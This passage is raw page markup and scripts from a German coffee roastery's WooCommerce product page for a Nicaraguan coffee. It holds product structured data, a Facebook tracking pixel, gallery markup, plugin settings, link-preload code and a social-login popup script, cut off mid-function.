ungemahlen","url":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/?attribute_pa_menge=250g&attribute_pa_mahlgrad=ungemahlen","priceSpecification":{"@type":"PriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}}}],"mainEntityOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/nicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature/"}}]}</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2242177%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=Nicaragua+Finca+La+Huella+Red+Catua%C3%AD+natural&cd%5Bcategory_name%5D=Kaffee+%26+Abos%2C+Filterkaffee%2C+MfL+-+My+favorite+Lots&cd%5Bvalue%5D=10&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2242177%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=10&cd%5Bpage_title%5D=Nicaragua+Finca+La+Huella+Red+Catua%C3%AD+natural&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=42177&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fprodukt%2Fnicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=PageView&noscript=1&cd%5Bpage_title%5D=Nicaragua+Finca+La+Huella+Red+Catua%C3%AD+natural&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=42177&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fprodukt%2Fnicaragua-finca-la-huella-red-catuai-natural-anaerobic-at-low-temperature%2F" alt=""></noscript>

<div data-rocket-location-hash="79dfa94cce031f84b87636339dd25752" class="nm-product-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>	
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>		
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
                <button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
                <button class="pswp__button pswp__button--share nm-font nm-font-plus" aria-label="Teilen">
				<button class="pswp__button pswp__button--close nm-font nm-font-close2" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader nm-loader"></div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left nm-font nm-font-angle-thin-left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right nm-font nm-font-angle-thin-right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div data-rocket-location-hash="e36284d6a928a9081e58aeeaea022693" class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div data-rocket-location-hash="2c901b3ee20e85cdc4a599bae08e4be7" class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Bis zu 5 Bilder oder Videos hochladen","cr_upload_error_file_type":"Fehler: akzeptierte Dateitypen sind PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Fehler: Du hast versucht, zu viele Dateien hochzuladen. Die maximale Anzahl an Dateien, die hochgeladen werden k\u00f6nnen, betr\u00e4gt 5.","cr_upload_error_file_size":"Die Datei kann nicht hochgeladen werden, da ihre Gr\u00f6\u00dfe das Limit von 25 MB \u00fcberschreitet","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php"};
//# sourceURL=fue-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js" id="fue-front-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.min.js" id="wc-sc-countdown-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-sc-product-page-gift-form-js-extra">
/* <![CDATA[ */
var wcScProductPageGiftForm = {"ajaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ajaxNonce":"5bd008c93b","datepickerOptions":{"dateFormat":"d. MM yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Jetzt","closeText":"Erledigt","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"amNames":["a.m.","a.m."],"pmNames":["p.m.","p.m."],"timeFormat":"H:mm","timeSuffix":"","timeOnlyTitle":"Zeit w\u00e4hlen","timeText":"Zeit","hourText":"Stunde","minuteText":"Minute","secondText":"Zweite","millisecText":"Millisekunde","microsecText":"Mikrosekunde","timezoneText":"Zeitzone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
//# sourceURL=wc-sc-product-page-gift-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js" id="wc-sc-product-page-gift-form-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/kasse/??(.*)|/warenkorb/?|/mein-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://tegernseer-kaffeeroesterei.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://tegernseer-kaffeeroesterei.de","ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"de","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="german-market-wcvat-js-js-extra">
/* <![CDATA[ */
var wcvat_script_vars = {"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","error_badge":"\u003Cspan class=\"error-badge\"\u003EDie UST ID ist nicht g\u00fcltig!\u003C/span\u003E","correct_badge":"\u003Cspan class=\"correct-badge\"\u003E\u00a0\u003C/span\u003E","spinner":"\u003Cspan class=\"spinner-badge\"\u003EValidierung ...\u003C/span\u003E","base_country":"DE","base_country_hide":"1","show_for_basecountry_hide_eu_countries":"","non_eu_country_hide":"1","trigger_update_checkout":"1","tax_based_on":"shipping","display_vat_field":"always_optional","required_title_text":"erforderlich","eu_countries":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"]};
//# sourceURL=german-market-wcvat-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/js/frontend.min.js" id="german-market-wcvat-js-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy","ajaxUrl":"/wp-admin/admin-ajax.php","woocommerceAjaxUrl":"/?wc-ajax=%%endpoint%%","searchUrl":"https://tegernseer-kaffeeroesterei.de/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopAttsSwapImage":"0","shopAttsSwapImageRevert":"1","shopAttsSwapImageOnTouch":"1","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"1","shopSearchUrl":"https://tegernseer-kaffeeroesterei.de/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"3","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"0","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"quickViewGalleryInfinite":"0","galleryZoom":"1","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productPinDetailsOffset":"30","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"0","touchHover":"1","pushStateMobile":"1","infloadBuffer":"0","infloadBufferBlog":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
//# sourceURL=nm-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-core.min.js" id="nm-core-js" data-rocket-defer defer></script>
<script type="text/javascript" defer="defer" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-blog.min.js" id="nm-blog-js"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-search.min.js" id="nm-shop-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/easyzoom.min.js" id="easyzoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js" id="selectod-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop.min.js" id="nm-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/js/nm-shop-single-product.min.js" id="nm-shop-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tegernseer-kaffeeroesterei.de/wp-json/wp-statistics/v2","ajaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":42177,"search_query":"","signature":"39b30465186b0ef78f084b9946918f27","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0bba021d44","onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":42177,"search_query":"","signature":"39b30465186b0ef78f084b9946918f27","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js" id="cbr-pro-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/underscore.min.js" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/wp-util.min.js" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/backbone.min.js" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcsatt-single-product-js-extra">
/* <![CDATA[ */
var wcsatt_single_product_params = {"i18n_subs_load_error":"Passende Abonnements konnten nicht geladen werden. Wenn dieses Problem weiterhin besteht, lade die Seite bitte neu und versuche es erneut.","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=wcsatt-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/single-add-to-cart.js" id="wcsatt-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","post_id":"42177","user_rating_nonce":"5ad3d22490","success_msg":"Danke!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js" id="wp-schema-pro-fontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
